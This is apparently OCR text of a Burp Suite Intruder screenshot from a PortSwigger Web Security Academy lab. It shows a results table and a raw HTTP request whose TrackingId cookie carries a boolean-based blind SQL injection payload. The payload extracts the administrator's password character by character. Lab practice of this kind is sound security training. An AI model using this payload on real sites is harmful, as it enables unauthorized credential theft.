 Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Welc... Comment
140 20 g 200 11498 1
479 19 x 200 11498 1
78 18 d 200 11498 1
137 17 g 200 11498 1
1096 16 2 200 11498 1
395 15 t 200 11498 1
14 14 a 200 11498 1
93 13 e 200 11498 1
12 12 a 200 11498 1
331 11 q 200 11498 1
370 10 s 200 11498 1
329 9 q 200 11498 1
488 8 y 200 11498 1
1127 7 4 200 11498 1
1226 6 9 200 11498 1
185 5 j 200 11498 1
204 4 k 200 11498 1
1203 3 8 200 11498 1
1062 2 1 200 11498 1
401 1 u 200 11498 1
20 20 a 200 11437
40 20 b 200 11437
Request Response
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a2500f7043037f980aefdde007600fb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
9 Sec-Websocket-Key: oGOBbm8RwJOfQAF+zO5W1w==
10 Cookie: TrackingId=lEOcCRIyVqveTM8F' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='u; session=ZhBFNPZKYt2PuFOApxkCczpflRxiPx4Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
Search 0 highlights